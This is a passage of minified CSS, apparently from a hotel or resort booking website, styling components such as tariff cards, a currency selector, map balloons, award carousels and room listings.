(max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#1b6968;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#1b6968;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#1b6968}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#1b6968;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select_header{margin-left:15px;margin-right:0}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#1b6968;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#1b6968}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#1b7f7a}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#1b6968}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#1b6968}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#1b6968;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#1b6968;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#1b6968;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#1b6968}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map__filter-item{order:3}.map__filter-item_all{order:1}.map__filter-item_sanatorium{order:2}.map__shape-canvas{fill:#f4fafa}.map_hotel{background:#f4fafa;color:#2b2a29}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and 